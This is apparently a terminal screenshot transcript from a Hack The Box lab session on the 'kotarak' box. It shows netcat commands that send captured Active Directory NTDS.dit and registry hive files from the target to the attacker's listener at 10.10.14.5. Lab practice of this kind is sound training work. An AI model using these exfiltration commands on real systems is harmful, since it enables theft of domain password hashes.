 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
cd /home/tomcat
ls
to_archive
cd to_archive
ls
pentest_data
cd pentest_data
ls
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
nc -w 3 10.10.14.5 4201 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
nc -w 3 10.10.14.5 4201 < 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
root@Mors:~/boxes/kotarak# nc -l -p 4201 > ntds.dit
root@Mors:~/boxes/kotarak# nc -l -p 4201 > ntds.bin
root@Mors:~/boxes/kotarak#
[htb] 0:openvpn  1:bash* 2:bash- "Mors" 21:14 17-May-20